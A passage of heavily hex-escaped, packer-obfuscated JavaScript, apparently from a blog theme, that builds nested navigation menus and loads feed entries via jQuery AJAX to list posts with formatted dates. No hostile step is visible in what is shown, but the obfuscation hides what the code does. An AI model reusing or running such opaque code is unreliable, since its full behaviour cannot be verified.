x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x31\x6c\x29\x7b\x73\x20\x50\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x31\x6c\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x69\x28\x73\x20\x54\x3d\x31\x6c\x28\x5a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x5a\x3d\x31\x6c\x28\x5a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x61\x3d\x30\x2c\x56\x3d\x30\x3b\x56\x3c\x54\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x61\x3d\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x61\x29\x2c\x2d\x31\x21\x3d\x31\x61\x29\x3b\x56\x2b\x2b\x29\x7b\x31\x61\x2b\x2b\x7d\x3b\x46\x28\x31\x74\x3d\x56\x2c\x31\x74\x3e\x50\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x74\x3c\x50\x29\x7b\x32\x75\x3d\x50\x2d\x31\x74\x3b\x31\x69\x28\x73\x20\x56\x3d\x30\x3b\x56\x3c\x32\x75\x3b\x56\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x41\x2f\x33\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x5a\x2b\x61\x5b\x31\x33\x5d\x2b\x54\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x5a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x69\x28\x73\x20\x56\x3d\x30\x3b\x56\x3c\x31\x74\x3b\x56\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x54\x2b\x61\x5b\x31\x34\x5d\x2c\x50\x3d\x31\x74\x7d\x29\x3b\x31\x69\x28\x73\x20\x31\x61\x3d\x30\x3b\x50\x3e\x3d\x31\x61\x3b\x31\x61\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x61\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6c\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x31\x6c\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x6c\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6c\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6c\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x32\x6c\x28\x61\x5b\x33\x33\x5d\x29\x3b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x73\x20\x31\x44\x3d\x24\x28\x5a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6f\x5d\x5d\x28\x7b\x32\x76\x3a\x61\x5b\x33\x74\x5d\x2b\x31\x44\x2c\x33\x6d\x3a\x61\x5b\x33\x6a\x5d\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x68\x3a\x4e\x28\x41\x29\x7b\x73\x20\x31\x65\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x66\x3d\x61\x5b\x32\x79\x5d\x3b\x31\x69\x28\x73\x20\x44\x3d\x30\x3b\x44\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x69\x28\x73\x20\x59\x3d\x30\x3b\x59\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x46\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x3d\x61\x5b\x33\x69\x5d\x29\x7b\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x67\x7d\x7d\x3b\x73\x20\x31\x6f\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x73\x20\x31\x4d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x2c\x31\x48\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x45\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x4d\x5b\x32\x48\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x45\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x48\x3b\x73\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6a\x29\x3b\x46\x28\x31\x6a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x52\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x3b\x73\x20\x50\x3d\x52\x7d\x4c\x7b\x46\x28\x31\x6a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x73\x20\x50\x3d\x31\x4f\x7d\x4c\x7b\x73\x20\x50\x3d\x32\x50\x7d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x61\x5d\x2b\x50\x2b\x61\x5b\x33\x62\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x73\x20\x54\x3d\x24\x28\x5a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x46\x28\x54\x3d\x3d\x31\x44\x29\x7b\x24\x28\x5a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x73\x20\x32\x64\x3d\x24\x28\x5a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x2c\x31\x44\x3d\x24\x28\x5a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6f\x5d\x5d\x28\x7b\x32\x76\x3a\x61\x5b\x33\x43\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x44\x2c\x33\x6d\x3a\x61\x5b\x33\x6a\x5d\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x68\x3a\x4e\x28\x41\x29\x7b\x73\x20\x31\x65\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x66\x3d\x61\x5b\x32\x79\x5d\x3b\x31\x69\x28\x73\x20\x44\x3d\x30\x3b\x44\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x69\x28\x73\x20\x59\x3d\x30\x3b\x59\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x46\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x3d\x61\x5b\x33\x69\x5d\x29\x7b\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x67\x7d\x7d\x3b\x73\x20\x31\x6f\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x73\x20\x31\x4d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x2c\x31\x48\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x45\x3d\x31\x67\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4a\x3d\x32\x4d\x5b\x32\x48\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x45\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x48\x3b\x73\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x3b\x73\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6a\x29\x3b\x46\x28\x31\x6a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x52\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2